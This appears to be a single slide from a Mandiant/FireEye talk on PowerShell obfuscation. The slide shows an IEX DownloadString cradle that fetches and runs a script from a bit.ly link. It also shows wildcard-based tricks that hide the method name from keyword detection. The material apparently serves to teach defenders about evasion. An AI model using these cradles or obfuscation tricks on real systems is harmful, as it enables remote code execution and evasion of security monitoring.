 Obscure Token Obfuscation

• Method Obfuscation – Alternate syntax to obtain method name as a String

IEX (New-Object Net.WebClient).DownloadString('http://bit.ly/L3g1tCrad1e')

• ((New-Object Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like 'DownloadString'}).Name

Get-Random -Input @('D*g','*wn*g','*nl*g','*wn*d*g')

MANDIANT
A FireEye Company

FireEye